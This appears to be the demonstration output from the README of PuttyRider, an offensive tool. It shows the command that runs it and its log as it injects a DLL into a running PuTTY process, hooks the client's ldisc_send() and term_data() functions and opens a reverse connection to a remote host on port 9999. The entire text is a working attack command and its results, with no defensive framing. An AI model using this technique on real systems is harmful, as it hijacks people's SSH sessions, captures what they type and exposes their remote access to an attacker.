 D:\>PuttyRider.exe -p 0 -r 39.190:9999
PuttyRider v0.1
===============
[+] Searching for a Putty process...
[+] Using putty.exe PID=11284
[+] Injecting DLL...
[+] Pipe client connected
[+] [11284] Target path: C:\Users\ \Desktop\putty.exe
[+] [11284] Base address: 00400000
[+] [11284] .text start address: 00001000
[+] [11284] .text size: 00055fb1
[+] [11284] ldisc_send() found at: 004083ee
[+] [11284] term_data() found at: 004371a8
[+] [11284] Connecting to 39.190:9999
[+] [11284] Reverse connection succeeded
[+] [11284] Function hooks installed successfully
[+] Check the log file and/or the remote connection handler
[+] Exiting PuttyRider